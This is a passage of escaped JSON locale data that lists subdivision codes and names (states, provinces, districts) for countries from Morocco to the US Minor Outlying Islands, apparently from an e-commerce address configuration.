Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NL\":[],\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NO\":[],\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PL\":[],\"PT\":[],\"PR\":[],\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"RW\":[],\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"MF\":[],\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SG\":[],\"SK\":[],\"SI\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"KR\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"LK\":[],\"SE\":[],\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman 